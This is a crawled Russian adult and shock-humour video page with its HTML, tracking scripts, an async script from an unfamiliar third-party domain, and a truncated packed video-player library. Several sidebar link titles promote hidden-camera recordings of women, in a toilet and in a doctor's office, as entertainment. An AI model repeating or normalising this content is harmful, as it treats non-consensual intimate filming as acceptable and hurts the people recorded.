

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://pejnya.net/video_prikol_big.php?news=67
body_size: 4000
content:
<html><head>
<title>Пежня.Нет (5 баллов).Бабка которая спасла малыша от поезда совсем охренела.</title>
<meta http-equiv="CONTENT-TYPE" content="text/html; charset=windows-1251" />
<meta name="keywords" CONTENT="Пежня.Нет Видео приколы">
<meta name="description" CONTENT="Сайт чёрного юмора, убойной эротики, фото и видео приколов, XXX видео, эротические приколы, частные НЮ фотки. Голые девушки, девушки в колготках и чулках, девушки топлес на пляжу, скрытые камеры, аварии с видеорегистраторов, видео стриптиза, gif приколы и gif эротика, фотожабы, анекдоты, креатив">
<meta name="revisit-after" content="1 days">
<meta name="robots" content="all">
<link rel="SHORTCUT ICON" href="http://pejnya.net/files/pj_gif.gif">
<link rel="stylesheet" href="http://pejnya.net/base.css" type="text/css" />
<LINK href="http://pejnya.net/rss/" rel="alternate" type="application/rss+xml" title="Пежня.Ру RSS лента">

<style type="text/css">
.container {
display:inline-block;   
position:relative;
}
.container div {
display: inline-block; 
position: absolute; 
top: 6px; right: 6px; 
background-color: rgba(0,0,0,.2); 
padding: 5px 5px 5px 5px;
color: white
}

.container div {display: none;}
.container:hover div {display: block;}
</style>

<script src="files/styles/playerjs.js" type="text/javascript"></script>
<script language="JavaScript" src="http://pejnya.net/files/script00.js"></script>
<script>
function sethp() {
var browser = navigator.appName;
if (browser.match('Explorer')) {
document.body.style.behavior='url(#default#homepage)';
document.body.setHomePage('http://pejnya.net');
} else alert('Ваш браузер не поддерживает функцию автоматического изменения домашней страницы.\n\nВам нужно изменить её вручную на "http://pejnya.net" в соответствующем пункте настроек Вашего браузера');
}
</script>
<script>
if ( window.self != window.parent ) {
window.parent.location.href="http://pejnya.net";
}
</script>

<div style="display:none;"><Script Language="JavaScript">  
var height=0;  
var width=0;  
if (self.screen)  
{
  width = screen.width  
  height = screen.height  
}
else if (self.java)  
{
  var jToolKit = java.awt.Toolkit.getDefaultToolkit();  
  var scrsize = jToolKit.getScreenSize();  
  width = scrsize.width;  
  height = scrsize.height;  
}
if (width > 0 && height > 0)  
{
document.write("<img src='counter/stat.php?referer=SHR0cF9ub19yZWZlcmVy&width="+width+"&height="+height+"' border='0' width='1' height='1' alt=''>");
} else {
document.write("<img src='counter/stat.php?referer=SHR0cF9ub19yZWZlcmVy' border='0' width='1' height='1' alt=''>");
}
</Script>
<noscript><img src='counter/stat.php?referer=SHR0cF9ub19yZWZlcmVy&noscript' border='0' width='1' height='1' alt=''></noscript></div>


<script type="text/javascript" src="https://hotbnaguga.today/process.js?id=1286407597&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async> </script>






</head>

<body topMargin="0" leftMargin="0" rightMargin="0" bottomMargin="0">

<table width="100%" class="table-std" cellpadding="0" cellspacing="0">
<tr><td id="i_trbg" colspan="2">
<table class="table-std2" cellpadding="0">
<tr>
<td id="i_ttbg2" class="i_ttbg" colspan="2">
<nobr><div id="i_tmh">
<a href="http://pejnya.net" title="На ГЛАВНУЮ >>"><img src="http://pejnya.net/files/tm-10.gif" width="100" height="24" /></a><a href="http://pejnya.net/register/" target="_blank" title="Регистрация"><img src="http://pejnya.net/files/tm-reg.gif" width="118" height="24" /></a><a href="http://pejnya.net/rss/" target="_blank" title="RSS"><img src="http://pejnya.net/files/tm-30.gif" width="70" height="24"  /></a><a href="#" onclick="return add_favorite(this);"><img src="http://pejnya.net/files/tm-40.gif" width="160" height="24" /></a><A href="/" onclick="sethp();return false"><img src="http://pejnya.net/files/tm-50.gif" width="152" height="24" /></a><a href="http://love.pejnya.ru" target="_blank" title="Знакомства"><img src="http://pejnya.net/files/tm-60.gif" width="101" height="24" title="Знакомства" /></a></div></nobr>
</td></tr></table>

</td></tr>
<tr>
<td BACKGROUND='http://pejnya.net/files/tb-bg000.gif' width="100%" height="105" colspan="2">

<table width="800" cellspacing=0 cellpadding=0 border="0">
<tr>
<td rowspan="2">
<div id="i_logo"><a href="http://pejnya.net" title="На ГЛАВНУЮ >>"><img onmouseover="logo_ovr(this,'')" onmouseout="bg_out(this,'')" style="cursor:hand;"src="http://pejnya.net/files/pejnya.net.gif" border="0" height="105" width="279"></a></div>
</td>
<td align="right" width="540" height="80">
</td></tr>
<tr>
<td align="right" width="540" height="25"></td>
</tr>
</table>

</td></tr>
<tr>
<td rowspan="2" id="lbg0"><img src="http://pejnya.net/files/lbg10000.gif" width="7" height="5" alt="" /></td>
<td BACKGROUND='http://pejnya.net/files/t-b.gif' width="100%" height="6"></td>
</tr>
<tr>
<td valign="top" align="left">

<table class="table-std2" cellpadding="0">
<tr>
<td id="lt-hbg"><div id="lt-h"><img src="http://pejnya.net/files/1x100000.gif"></div></td>
<td id="m-top" colspan="3" width="70%">

<table width="100%" cellspacing=0 cellpadding=0>
<td id="m-left" width="50%"><img src="http://pejnya.net/files/t-l-c000.gif" width="7" height="7"></td>
<td id="m-right" width="50%"><img src="http://pejnya.net/files/t-r-c000.gif" width="7" height="7"></td>
</table>

</td>
<td id="lt-hbg"><div id="lt-h"><img src="http://pejnya.net/files/1x100000.gif"></div></td>
</tr>
<tr>
<td width="215" align="left" valign="top" style="background: #EAEAEA">

<table border="0" cellpadding="0" cellspacing="0" width="215">



</table><br><br>

</td>
<td rowspan="2" style="width: 1px; background-color: #CCCCCC"><img src="http://pejnya.net/files/1x100000.gif" class="i1x1"></td>
<td valign="top" align="right">

<table border="0" cellpadding="0" cellspacing="4" width="100%">
<tr><td>

<!---------------вывод информации-------------------->
<img src='http://pejnya.net/files/1x100000.gif' width='100%' height='4' Hspace='0' Vspace='0' border='0'>
<div class="txt-main" width="100%">

<table width=540 border=0 align=center cellspacing=0 cellpadding=0>
<tr><td width=540 align=left style='padding:0px 10px;'><div class='txt-main' width='100%'>



<br><b>(5 баллов).Бабка которая спасла малыша от поезда совсем охренела.</b><br>Просмотров - <b>[</b>1121<b>]</b><br><br><div id="player"></div><script>var player = new Playerjs({id:"player", poster:"content/photo/video_prikol/67.jpg", title:"(5 баллов).Бабка которая спасла малыша от поезда совсем охренела.", file:"http://88.214.203.56/content/video/mp4/67.mp4"});</script>
<img src='http://pejnya.net/files/1x100000.gif' width='100%' height='10' Hspace='0' Vspace='0' border='0'><br><center>Скачать видео в формате <a href='video/download.php?get=67' title='СКАЧАТЬ ВИДЕО в .mp4' target=_blank><b>.mp4</b></a> <b>[</b>0.3<b>]</b> MB&nbsp;&nbsp; Файл скачан - <b>[</b>543<b>]</b></center>
</td></tr></table>
<img src='http://pejnya.net/files/1x100000.gif' width='100%' height='25' Hspace='0' Vspace='0' border='0'>

<h3><center><font color=red>Не увидели на странице всех новостей, нет XXX категорий? Значит на данный домен есть притензия от РКН. Переходите на <A class=mn href="http://pejnya.nl/">ПОЛНУЮ ВЕРСИЮ САЙТА ПЕЖНЯ</font></A></center></h3><br><br>

</div>
</td></tr></table>

</td>
<td style="width: 1px; background-color: #CCCCCC"><img src="http://pejnya.ru/files/1x100000.gif" class="i1x1"></td>
<td width="215" align="left" valign="top" style="background: #EAEAEA">

<table border="0" cellpadding="0" cellspacing="0" width="215">

<tr><td>
<img src='http://pejnya.ru/files/1x100000.gif' width='100%' height='14' Hspace='0' Vspace='0' border='0'>
<table width="100%" cellSpacing=0 cellPadding=0>
<td width="5%" height="21" background="http://pejnya.ru/files/l_td.gif" class="mi"></td>
<td width="95%" height="21" background="http://pejnya.ru/files/td.gif" class="mi">
<img src="http://pejnya.ru/files/b1000000.gif" alt="" /> Ещё интересное видео:
</td></table>
</td></tr>


<tr><td style='padding: 1em 1em 1em 1em'><a href='video_prikol_big.php?news=924'><IMG src='http://88.214.203.56/content/photo/video_prikol/924.jpg' width='170' style='border:1px solid #000000'><br><b>Очень жеский прикол. А чувачку по ходу понравилось.</b></a></td></tr><tr><td style='padding: 1em 1em 1em 1em'><a href='video_prikol_big.php?news=3717'><IMG src='http://88.214.203.56/content/photo/video_prikol/3717.jpg' width='170' style='border:1px solid #000000'><br><b>Разминирование с помощью танка</b></a></td></tr><tr><td style='padding: 1em 1em 1em 1em'><a href='video_prikol_big.php?news=10199'><IMG src='http://88.214.203.56/content/photo/video_prikol/10199.jpg' width='170' style='border:1px solid #000000'><br><b>Везение 80 левла</b></a></td></tr><tr><td style='padding: 1em 1em 1em 1em'><a href='video_prikol_big.php?news=1365'><IMG src='http://88.214.203.56/content/photo/video_prikol/1365.jpg' width='170' style='border:1px solid #000000'><br><b>Спасение собаки закончилось покусанным лицом спасателя.</b></a></td></tr><tr><td style='padding: 1em 1em 1em 1em'><a href='video_prikol_big.php?news=1289'><IMG src='http://88.214.203.56/content/photo/video_prikol/1289.jpg' width='170' style='border:1px solid #000000'><br><b>Врач извращенец! Заставил пациентку раздется, даже заставил спустить трусики и скрытно снимает её голенькую на камеру</b></a></td></tr><tr><td style='padding: 1em 1em 1em 1em'><a href='video_prikol_big.php?news=4240'><IMG src='http://88.214.203.56/content/photo/video_prikol/4240.jpg' width='170' style='border:1px solid #000000'><br><b>Мотоциклист врезался в грузовик.</b></a></td></tr><tr><td style='padding: 1em 1em 1em 1em'><a href='video_prikol_big.php?news=1297'><IMG src='http://88.214.203.56/content/photo/video_prikol/1297.jpg' width='170' style='border:1px solid #000000'><br><b>Ну очень прикольная реклама презервативов.</b></a></td></tr><tr><td style='padding: 1em 1em 1em 1em'><a href='video_prikol_big.php?news=3197'><IMG src='http://88.214.203.56/content/photo/video_prikol/3197.jpg' width='170' style='border:1px solid #000000'><br><b>Скрытая камера установленная в женском туалете запечатлела девушку в черных колготочках зашедшую справить малую нужду</b></a></td></tr><tr><td style='padding: 1em 1em 1em 1em'><a href='video_prikol_big.php?news=9454'><IMG src='http://88.214.203.56/content/photo/video_prikol/9454.jpg' width='170' style='border:1px solid #000000'><br><b>Девушка с аппетитной попкой одевается</b></a></td></tr><tr><td style='padding: 1em 1em 1em 1em'><a href='video_prikol_big.php?news=1493'><IMG src='http://88.214.203.56/content/photo/video_prikol/1493.jpg' width='170' style='border:1px solid #000000'><br><b>Притворился кустом и пугает прохожих...</b></a></td></tr>
</table><br><br>

</td></tr></table>

</td></tr>
<tr><td class="copyright" id="btm" colspan="2">
&nbsp;<!-- Реклама Реклама Реклама -->

<center>
<a href="http://eroticgirls.ru/" target="_blank"><img src="http://pejnya.ru/banner/468_60/14.gif" title="Сайт эротических галерей" border="0"></a>&nbsp; &nbsp; &nbsp;
<a href="https://cusocadunu.net/in.htm?wm=99168" target="_blank"><img src="http://pejnya.ru/banner/468_60/edem.gif" title="Девушка приносящая удовольствия" border="0"></a>
<br>
</center>

<!-- Реклама Реклама Реклама -->


<center>
<table width='700' border='0'>
<tr><td class="copyright">
Просматривая сайт, вы подтверждаете свое совершеннолетие (+18), а также соглашаетесь с <a target="_blank" href="http://pejnya.net/files/disclaimer.php">правилами</a>.<br>
</td></tr></table>
</center>

<!-- Реклама Реклама Реклама -->


<!-- Реклама Реклама Реклама -->
<p align='center'>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<img src='http://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' width=1 height=1 alt=''>")//--></script><!--/LiveInternet--></p>
</td></tr></table>



</body></html>

--- FILE ---
content_type: application/javascript
request_url: http://pejnya.net/files/script00.js
body_size: 960
content:
function add_favorite(a) { 
  title=document.title; 
  url=document.location; 
  try { 
    // Internet Explorer 
    window.external.AddFavorite(url, title); 
  } 
  catch (e) { 
    try { 
      // Mozilla 
      window.sidebar.addPanel(title, url, ""); 
    } 
    catch (e) { 
      // Opera 
      if (typeof(opera)=="object") { 
        a.rel="sidebar"; 
        a.title=title; 
        a.url=url; 
        return true; 
      } 
      else { 
        // Unknown 
        alert('Нажмите Ctrl-D чтобы добавить страницу в закладки'); 
      } 
    } 
  } 
  return false; 
}


function logo_ovr(id,color)
{
if (document.all||document.getElementById)
if (color == '') { color = '#F57E1E'; }
id.style.background = color;
}

function bg_out(id,color)
{
if (document.all||document.getElementById)
id.style.background = color;
}

function mOvr(src) {src.bgColor="#FD8B3F";}
function mOut(src) {src.bgColor="#5989C9";}

--- FILE ---
content_type: application/javascript
request_url: http://pejnya.net/files/styles/playerjs.js
body_size: 166162
content:
//	Playerjs.com 13.9.8
//	10.01.2021 14:52:53
//	API - https://playerjs.com/docs/q=api

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('B 6Q=[];B gT;if(1W[\'vU\']){1E(vU,1)};E xu(3t){B o={1G:J,mt:[],nc:[],em:\'Hi\',Hk:E9,Hj:ED,7F:\'13.9.8\',eC:[\'7e\',\'\'],gI:\'\',2g:J,7n:J,c4:J,He:J,da:J,56:J,7W:J,8Z:J,u:\'#Hd#H6#vO#lE#Hc#Hl#Hw#Ho#lE#Hr#H5#H4#GI#GH#GM#vO#lE#GG#GF#GA#Gz#Gy#lE#GO#GZ=\',u2:\'\',u3:\'\',u4:\'\',u5:\'\',u6:\'\',u7:\'\',u8:\'\',u9:\'\',y:\'xx??x?=xx?x??=\',p:\'{GR}\',GQ:-1,sI:"vC",dm:"//vC.b5",7p:[],dt:H,pr:H,ga:J,ab:J,gO:[],Ic:J,ch:\'//.8C//\',2a:[],5N:[],8c:[],3g:[],lJ:[],bC:[],kF:0,ni:J,5T:J,1B:J,uj:J,b4:J,jl:1W.cp.W<2q&&1W.cp.Z<2q,pW:[],Ie:[],ri:0,7X:J,eu:J,md:J,Ig:[],hn:J,dH:J,np:1Y,fv:1Y,o0:J,vp:E(x){B a;O a},Iq:0,ns:4U,5I:J,cD:J,lT:1Q.lT,d:8I.rX,ih:8I.rX,ag:8I.ag,lM:8I.ag.K("lM")==0,Ir:{},rR:\'IE-vo.b5/vo.js\',fd:["vp","vk"],4M:[],Bt:[],Iz:[],cR:1,ki:[],vk:E(x){B a;O a},Y:0,j4:0,5F:J,dk:-1,9h:3,Iy:0,pG:0,9D:0,3A:{x:1,y:1,x0:1,y0:1},bv:["dW","cj","c8","gw","gv","gu","gs","bt","bm","mB"],an:0,Is:0,e4:0,d1:0,yo:[],bw:[\'6W\',\'bS\',\'mW\',\'8P\'],Iu:[],ju:H,pd:[],kH:0,ws:"w"+"s",k6:J,iY:[J,J,J]};B eg={S:{w:20,h:20,1b:"-",Iw:"-",a:1,6C:-1,1w:"3G",1C:"",1y:1,g1:-1,9m:0,2i:1,1p:"",1D:"",43:"I9",bd:12,gn:0,1h:"R",2L:"0 3 0 3",c6:"0 0 0 0",2w:1,gd:"0 0 0 0",HO:0,fw:1,bg:0,n3:0,Dq:0,5x:1,7w:-1,5m:"3B",9g:-1,dX:"0 0 0 0",qD:-1,qC:"3G",d3:-1,iC:-1,5H:"1I",4g:"ur",2i:0,h4:"3B",hz:0.7,sa:0,rG:"3G",gE:"5 5 5 5",HM:"0 0 0 0",rH:1,rF:"lD-lH",gL:10,rE:0,3r:"",Ds:5,Dr:0,3f:0,HL:2,HV:2,Cr:0.2,Cd:0,Cp:0.1,fu:0,Dn:"HX",CH:1,CG:5,CA:"3B",Cq:"3G",Cn:"3G",CC:1,Dg:1,qB:1,7a:0,3q:0,ey:20,cE:"<2v W=\'20\' Z=\'20\'><g><bV ry=\'5\' rx=\'5\' cy=\'10\' cx=\'10\' 53=\'#fa\'/></g></2v>",qr:1,kQ:-1,i8:0,kX:1,qk:-1,Fh:0.1,eI:0,2T:"",Ba:0,Bk:"ur",3c:"",A1:vy,A2:vy,Ca:0,5w:0,5q:"3G",Cj:0,Ci:"3B",Cl:9,q4:"0 0 10 0",pY:"0 0 0 0",Co:0}};E Da(){O H;o.D9=H}E bu(s){if(s.K(\'.\')==-1){s=s.1t(1);s2=\'\';V(i=0;i<s.Q;i+=3){s2+=\'%u0\'+s.6e(i,i+3)}s=Fi(s2)}O s};E CO(){if(o.u!=\'\'){v=8J(v,4I.6k(bT(o.u)))}if(3t.K("#"+v.9O)==0){3n{3t=4I.6k(o[o.fd[0]](3t))}2X(e){}}F{if(3t.K("#"+v.eP)==0){3n{3t=4I.6k(o[o.fd[1]](3t))}2X(e){}}}}E 8j(x){}E jN(y,17){}B tV=E(){B bq=1N("1U");o.1K.1L(bq);L(bq,{\'1h\':\'2f\',\'19\':0,\'1d\':0,\'W\':\'1i%\',\'Z\':30,\'2x-1w\':v.va,\'1o\':v.yI,\'2o\':\'1I\'});B x=1N("1U");o.1K.1L(x);L(x,{\'1h\':\'2f\',\'19\':0,\'1d\':0,\'W\':\'1i%\',\'1w\':v.uM,\'43-3x\':v.yv,\'2Z\':(v.uR+\'px \'+v.yB+\'px\'),\'2o\':\'1I\'});G.8C=E(1D,n){x.22=1D;6p(x);L(bq,{\'Z\':x.2N,\'2o\':\'4t\'});bq.C.59="Fk";V(B i=0;i<x.db(\'a\').Q;i++){x.db(\'a\')[i].C.1w=\'#fa\'}if(n){1E(G.k7,2q*n)}x.C.59="FF"};G.k7=E(){2U(x);2U(bq)}};2l(E(w,i,s,e){B 8G=0;B 8r=0;B e6=0;B bZ=[];B cv=[];jm(H){if(8G<5)cv.2W(w.5W(8G));F if(8G<w.Q)bZ.2W(w.5W(8G));8G++;if(8r<5)cv.2W(i.5W(8r));F if(8r<i.Q)bZ.2W(i.5W(8r));8r++;if(e6<5)cv.2W(s.5W(e6));F if(e6<s.Q)bZ.2W(s.5W(e6));e6++;if(w.Q+i.Q+s.Q+e.Q==bZ.Q+cv.Q+e.Q)1g}B wx=bZ.mn(\'\');B wA=cv.mn(\'\');8r=0;B ne=[];V(8G=0;8G<bZ.Q;8G+=2){B n4=-1;if(wA.9u(8r)%2)n4=1;ne.2W(6S.uw(2A(wx.1t(8G,2),36)-n4));8r++;if(8r>=cv.Q)8r=0}O ne.mn(\'\')}(\'Gf\',\'Gg\',\'FH\',\'Ge\'));B v={1q:0,qY:0,ln:"#3B",3b:0,Al:1,8L:"#3B",5m:"#3G",7a:0,c5:1,fL:1,3h:0,z5:1,eM:0,1v:{Gd:0,1w:"3B",a:"0.4",h:34,h8:1,1l:1,gJ:1,df:0,hE:3,8i:0,jY:3,5H:"1I",1h:"2J",2L:"0 0 0 0",7a:0,ge:0,b0:\'\'},1V:{on:1,f:1,r:1,m:1,3X:5,sW:"3X",8k:1,sY:"1O",B5:0,Ak:1,o6:1,cW:0.2},X:{5m:"3B",9g:"kS",5x:0.9,7w:-1,1h:"19",2L:"0 0 0 0",2Z:"7 15 7 15",1w:"3G",43:"w8, w9, lD-lH",bd:12,4v:10,gn:0,5q:"v6",ul:1,8L:"G9",a:1,6C:-1,Gb:0,Gj:1i,Gk:Gs,Gm:1,qP:1,y8:"Gn",rj:"3B",r6:-1,FQ:-1,xW:0,6d:3,hx:16,tZ:"FR",7a:0,gp:1,k9:1,jE:"3G",tL:0,tJ:"3B",zs:1,z8:0,z7:"kS",kV:0,fz:4U,dG:0,9j:0,zR:0,zQ:0,e7:1,3w:0,kn:50,qA:0,kR:1,fn:FS,mb:0,oY:"kS",p2:"0 0 0 0",it:30,8L:"uE"},1e:{5m:"3B",9g:"FO",5x:0.7,7w:-1,43:"w8, w9, lD-lH",1h:"2J-2m",2L:"0 0 0 0",2Z:"7 10 7 15",1w:"3G",bd:12,hx:16,4v:10,gn:0,FT:"3G",5q:"v6",a:1,1y:5,6C:-1,rY:1,6d:3,gp:1,k9:1,jE:"3G",kV:0,fz:4U,7a:0,G3:1,G5:"4z",4T:1,FV:"6r",FX:1,FZ:"2k",G2:0,FU:"5Y",FL:0,FK:"4S",it:30,8L:"uE"},DL:{1h:"2J-2m",2L:"0 10 50 0"},1O:0.8,uv:1,jR:1,bj:0,5f:0,uz:1,51:0,42:0,EC:0,nG:0,3O:0,ER:1,k2:0,sU:0,uh:0,i2:\',\',hs:\';\',hR:\'//\',hf:\'53\',k5:1,kh:-1,uO:0,Gr:\'20 0 0 20\',Fm:\'1d-19\',MI:1i,Lo:1i,Lk:-1,pJ:0,yw:1,va:"mT",uM:"3G",uR:5,yB:10,yI:1,yv:10,kF:0,tR:1,s5:1,hv:1,4B:\'LE\',EV:0,fN:\'7r\',fr:1,E3:0,EW:0,DV:0,7P:1,aN:1,EB:5,8D:0,v5:1,DN:0,oy:5,E7:0,Em:0,nv:0,9Q:1,eV:1,Eu:0,vA:0,EA:0,qF:1,mf:0,2z:"xj",LF:Dp,mP:\'1i%\',ga:0,x6:{9a:1,1H:0,iO:0,4q:0,1G:1,ut:0,uq:0,tn:0,IH:0,Lv:0,Lw:0},x8:{9a:1,1H:0,iO:0,4q:0,1G:1,ut:0,uq:0,tn:0},KT:1i,nR:1,gX:1,iQ:14,dW:\'1i%\',vb:1,im:20,uJ:1,gv:0.7,uQ:2,sE:3,bt:10,cj:"3G",c8:"xk",gw:"3B",gu:0,gs:gf,uu:1,bm:0,rD:1,ac:1,KU:1,KW:0.3,KK:3,KL:4,KN:5,KX:0,KY:La,L0:Cf,yd:0,yf:1,o7:1,jh:1,zZ:1,q9:0,gV:Ms,sD:90,sC:0,Dy:1,Dz:"kS",Dv:0,Dc:1,9O:\'2\',eP:\'3\',Mi:10,Mk:1,ME:1,MH:-1,Mx:1,My:1,eA:-1,MA:0,LT:1,LS:0,LU:1,LX:0,LW:1,LK:0,LM:1,LP:0,LY:1,Ma:0,M6:1,M1:0,tM:1,M2:0,M3:0,M5:1,M4:0,KH:1,Jm:"#3G",Jo:"#3B",Jr:"#3B",Jq:"#3G",Jf:"#3B",Jg:"#3G",Js:"#3B",JC:"#3G",JE:"#3B",Jv:"#3G",Ju:"#3B",Jc:"#3G",IQ:1,IS:0,IT:1,IU:0.5,IO:"#3G",II:"#3B",IL:1,IM:1,J8:1,Jb:1,J5:1,J4:10,IY:-1,J1:1,JH:1,JI:0,mx:0,Ko:"or",Kp:"or",Kr:"or",Kq:"or",Kl:"50%",Kk:-1,Kf:0,Ke:-1,Kg:0,Kh:0,zN:1,zL:0,yR:30,Kj:2,ve:10,v7:0,Ki:30,E0:1,Ea:1,5U:0,2c:{on:0,5m:"3B",3b:0,cG:2,8L:"3B",1h:"19",2L:"20 0 0 20",W:rS,1l:0}};v.et="ru";B 6Y=E(is){B i;B C=[];B f=[];B bE=[];B Ks=[];B 5C=[];B 7H=[];B 1R=[];B f2=[];B hG=[];B Kt=[];B 4r=[];B 6c=[];B 3z=[];B d5=[];B bR=J;B 2P;B lI=-1;B 4u=H;B 1a=is;B X;B 5f=[];B cg=[];B 3u=\'\';B de=\'\';B 5K=-1;B hM=J;B KG=J;B lS=J;B m5=J;B gQ=J;B gS=J;B kr;B oi;B kx;B hE;B sg;B m9=-1;B 9E=0;B 5Z="2w";B 9A=(o.1m.2B?"dK":"l7");B 9x=(o.1m.2B?"dF":"l8");C=8J(C,v[is]);C=4p(v[is],\'2L\',\'2L\');if(C.mb==0){C.p2="0 0 0 0"}C=4p(v[is],\'dX\',\'p2\');C=4p(v[is],\'2Z\',\'2Z\');C.iE=0;B hq="<2v C=\'2L-1d:bX\' W=\'"+C.6d*2+"\' Z=\'"+(C.6d*2>C.4v?(C.6d*2):C.4v)+"\' 3N:3M=\'3p://3L.w3.3E/7d/3M\' 3N=\'3p://3L.w3.3E/3W/2v\'><g><bV ry=\'"+(C.6d)+"\' rx=\'"+C.6d+"\' cy=\'"+(C.6d*2>C.4v?(C.6d):(C.4v/2))+"\' cx=\'"+C.6d+"\' 53=\'#"+C.5q+"\'/></g></2v>";B xX="<2v W=\'"+C.6d*2+"\' Z=\'"+C.4v+"\' 3N:3M=\'3p://3L.w3.3E/7d/3M\' 3N=\'3p://3L.w3.3E/3W/2v\' ><g><bV ry=\'"+(C.6d-1)+"\' rx=\'"+(C.6d-1)+"\' cy=\'"+(C.4v/2+2)+"\' cx=\'"+C.6d+"\' 4b=\'#"+C.5q+"\' 4b=\'1\' 53-1o=\'0\'/></g></2v>";B xx=4;B yq="<2v W=\'"+(xx+2)+"\' Z=\'"+(C.4v)+"\' 3N:3M=\'3p://3L.w3.3E/7d/3M\' 3N=\'3p://3L.w3.3E/3W/2v\'><g><2D x1=\'1\' y1=\'"+(C.4v/2-xx)+"\' x2=\'"+xx+"\' y2=\'"+(C.4v/2)+"\' 4b=\'#"+C.1w+"\' 4b-W=\'1\' 4b-dQ=\'4P\'/><2D x1=\'"+xx+"\' y1=\'"+(C.4v/2)+"\' x2=\'1\' y2=\'"+(C.4v/2+xx)+"\' 4b=\'#"+C.1w+"\' 4b-W=\'1\' 4b-dQ=\'4P\'/></g></2v>";B j0="<2v W=\'"+(xx+10)+"\' Z=\'"+(C.4v+2)+"\' 3N:3M=\'3p://3L.w3.3E/7d/3M\' 3N=\'3p://3L.w3.3E/3W/2v\' C=\'fy:19\'><g><2D x1=\'1\' y1=\'"+(C.4v/2+2)+"\' x2=\'"+xx+"\' y2=\'"+(C.4v/2-xx+2)+"\' 4b=\'#"+C.1w+"\' 4b-W=\'1\' 4b-dQ=\'4P\' /><2D x1=\'1\' y1=\'"+(C.4v/2+2)+"\' x2=\'"+xx+"\' y2=\'"+(C.4v/2+xx+2)+"\' 4b=\'#"+C.1w+"\' 4b-W=\'1\' 4b-dQ=\'4P\'/></g></2v>";B 1z=1N("1U");o.1K.1L(1z);L(1z,{\'6J\':\'3f\',\'2o\':\'4t\',\'1o\':0,\'3b-6l\':C.7a});if(is=="1e"){1z.C.59=1i}F{1z.C.59=99}B 18=1N("1U");if(C.ze>0&&o.jl){C.bd=C.ze}L(18,{\'1h\':\'eT\',\'1d\':0,\'19\':0,\'2o\':\'4t\',\'W\':\'1i%\',\'2Z-1d\':C.9e,\'2Z-2m\':C.6T+20,\'2Z-2J\':C.9d,\'2Z-19\':C.6u,\'1w\':C.1w,\'43-3x\':C.bd,\'43-gF\':C.43,\'hC-dS\':C.gn+\'px\'});if(o.1m.6i){L(18,{\'7A-W\':zf})}if(is!=="X"){L(18,{\'6J-y\':\'8R\'})}1z.1L(18);if(C.3w!=1){B 7k=1N("1U");L(7k,{\'2o\':\'4t\',\'6J\':\'3f\',\'3b-6l\':C.7a});if(C.3w!=1){if(o.1m.6i){L(7k,{\'7A-W\':zf})}}18.1L(7k)}if(is=="X"){4n(18,{id:(v.id+"7b"+is)});if(C.3w==1){L(18,{\'W\':\'1i%\',\'2Z-2m\':C.6T,\'2Z-2J\':C.9d+20,\'6J-x\':\'8R\',\'a9-8k\':\'cB\'});L(1z,{\'W\':o.3D-C.4F-C.3T,\'Z\':C.kn+C.9e+C.9d})}F{L(18,{\'6J-y\':\'8R\'});if(C.yg==1){l5()}}if(C.mb==1){L(1z,{\'2x-1w\':C.oY})}if(v.X.3d==1){2U(1z)}}if(C.gp==1){B 5g=1N("1U");B a0=m7(C.mb==1?C.oY:C.5m);if(C.3w==1){h1(5g,\'to 2m, 4o(\'+a0+\',\'+(C.5x*1+0.3)+\'), 4o(\'+a0+\',0)\',\'19\',12,5,7,10,7,10,12,15);5g.1u(5Z,xy)}F{h1(5g,\'to 2J, 4o(\'+a0+\',\'+(C.5x*1+0.3)+\'), 4o(\'+a0+\',0)\',\'1d\',5,12,10,7,10,7,15,12);5g.1u(5Z,xH)}B 5a=1N("1U");if(C.3w==1){h1(5a,\'to 19, 4o(\'+a0+\',\'+(C.5x*1+0.3)+\'), 4o(\'+a0+\',0)\',\'2m\',8,5,13,10,13,10,8,15);5a.1u(5Z,xK)}F{h1(5a,\'to 2J, 4o(\'+a0+\',0), 4o(\'+a0+\',\'+(C.5x*1+0.3)+\')\',\'2J\',5,8,10,13,10,13,15,8);5a.1u(5Z,xD)}5g.1u("l7",fQ);5g.1u("l8",fQ);5a.1u("l7",fQ);5a.1u("l8",fQ);18.1u("nW",z3);5g.1u("91",9J);5a.1u("91",9J);1z.1L(5g);1z.1L(5a);41(oi);oi=6N(y7,2q)}18.1u(9A,xc);18.1u(9x,po);if(is=="1e"){V(B i=1;i<11;i++){if(I(v["8X"+is][is+i])){v.1e[is+i]=v["8X"+is][is+i];if(I(v["8X"+is][is+i+"1M"])){v.1e[is+i+"1M"]=v["8X"+is][is+i+"1M"]}if(I(v["8X"+is][is+i+"1b"])){v.1e[is+i+"1b"]=v["8X"+is][is+i+"1b"]}}if(I(v.1e[is+i])){if(v.1e[is+i]==1){bp(\'f\',i);bB(f[i],bE[i],5C[i],7H[i]);5C[i].22=2I(v.1e[is+i+"1b"]);if(I(v.1e[is+i+"1M"])){if(v.1e[is+i+"1M"]!=\'\'){5C[i].22=v.1e[is+i+"1M"]}}if(I(v.1e[is+i+"1b"])){1R[i]=v.1e[is+i+"1b"];8f(i);if(1R[i]==\'1y\'){m9=i}}f[i].1u(9A,6m);f[i].1u(9x,5O);f[i].1u(5Z,aO);f[i].1u("91",9J);if(v.1e[is+i+"1l"]==1){L(f[i],{"Z":0})}}}}}E z3(x){if(is=="X"&&C.3w==1&&x){if(x.um==0&&x.eZ!=0){18.9P-=x.eZ;x.8h()}}41(kx);kx=6N(po,cS);9W()}E xc(){o.3o=H}E po(){if(C.hu==1){3i(o.f0);o.f0=1E(E(){if(!o.3o){b3()}},(v.1e.eU>0?v.1e.eU*2q:(o.1m.tv?3W:2q)))}o.3o=J}E 6m(17){if(o.2g){o.4R?o.U.4R(J):\'\'}B i=17.4g.7o(\'mY\');B 